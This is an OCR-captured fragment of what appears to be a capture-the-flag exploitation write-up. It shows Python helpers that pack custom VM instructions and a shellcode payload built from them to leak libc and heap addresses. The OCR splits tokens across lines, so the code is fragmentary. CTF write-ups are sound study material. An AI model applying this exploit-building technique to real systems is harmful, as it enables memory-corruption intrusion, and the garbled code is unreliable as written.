
Luckily, two instructions are sufficient:
python
def
 loadi
(r, val):
    return
 p32(
22
)
+
p32(r)
+
p32(val)
+
p32(
0
)
def
 syscall
():
    return
 p32(
21
)
+
p32(
0
)
*
3
Here's the shellcode:
python
pl2 
=
 b
""
# Leak libc
pl2 
+=
 loadi(
0
, 
0x
1
)
pl2 
+=
 loadi(
1
, 
0x
101e0
)
pl2 
+=
 syscall()
# Leak heap
pl2 
+=
 loadi(
1
, 
0x
10098
)
pl2 
+=
 syscall()